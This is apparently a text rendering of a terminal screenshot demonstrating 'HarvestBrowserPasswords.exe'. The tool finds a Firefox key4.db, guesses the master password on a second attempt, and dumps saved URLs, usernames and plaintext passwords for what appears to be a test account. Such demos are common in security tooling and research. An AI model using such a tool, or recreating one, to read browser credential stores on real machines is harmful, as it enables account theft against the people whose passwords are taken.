 C:\Windows\System32\cmd.exe
C:\Users\apr4h\Downloads>HarvestBrowserPasswords.exe -f
HarvestBrowserPasswords.exe v1.0
[-] No credential database found for Firefox profile: C:\Users\apr4h\AppData\Roaming\Mozilla\Firefox\Profiles\2b290k7d.default
[+] Found Firefox credential database at: "C:\Users\apr4h\AppData\Roaming\Mozilla\Firefox\Profiles\kjhb1axs.default-release\key4.db"
[-] Password Check Fail...
C:\Users\apr4h\Downloads>HarvestBrowserPasswords.exe -f  -p Password2
HarvestBrowserPasswords.exe v1.0
[-] No credential database found for Firefox profile: C:\Users\apr4h\AppData\Roaming\Mozilla\Firefox\Profiles\2b290k7d.default
[+] Found Firefox credential database at: "C:\Users\apr4h\AppData\Roaming\Mozilla\Firefox\Profiles\kjhb1axs.default-release\key4.db"
[+] Password Check success!
============================================================
URL              https://accounts.firefox.com
Username         apr4h.ctf@gmail.com
Password         Password2!
Browser          Firefox
============================================================
URL              https://discordapp.com
Username         apr4h.ctf@gmail.com
Password         /B87-Xfxb?TuEQa
Browser          Firefox
============================================================
C:\Users\apr4h\Downloads>